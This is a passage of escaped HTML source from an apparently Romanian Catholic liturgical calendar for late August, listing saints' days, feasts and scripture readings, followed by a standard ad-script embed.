valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, 